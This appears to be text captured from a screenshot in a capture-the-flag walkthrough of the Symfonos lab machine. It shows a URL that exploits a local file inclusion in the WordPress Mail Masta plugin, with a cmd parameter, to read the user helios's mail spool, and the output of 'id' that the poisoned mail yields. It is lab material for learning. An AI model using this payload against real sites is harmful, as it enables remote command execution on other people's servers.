 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Exploit-DB NVD - Search and Stati... CyberChef The Witcher 3: One ho... Understanding Docker ... Public-Key Cryptograp... Module 20 - Red Teami... Free Bulma templates GTFOBins
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id
3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type:
text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun
2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Fri Jan 1 08:33:04 2021 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To:
helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id B330340B8A; Fri, 1 Jan 2021 08:33:03 -0600 (CST) Date: Fri, 1 Jan 2021 08:33:03 -0600 (CST) From: MAILER-
DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-
Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1609511583/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20210101143303.B330340B8A@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1609511583/symfonos.localdomain Content-Description: Notification Content-Type:
text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more
recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message.
The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1609511583/symfonos.localdomain Content-Description:
Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-
Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain
name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1609511583/symfonos.localdomain Content-Description: Undelivered Message Content-
Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To:
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your
new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The
password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1609511583/symfonos.localdomain-- From "dummy uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
"@symfonos.localdomain Fri Jan 1 09:59:24 2021 Return-Path: <"dummy uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) "@symfonos.localdomain> X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from dummy (unknown [192.168.56.1]) by symfonos.localdomain (Postfix) with SMTP id 736B940698 for ; Fri, 1 Jan 2021 09:57:10 -0600 (CST) data>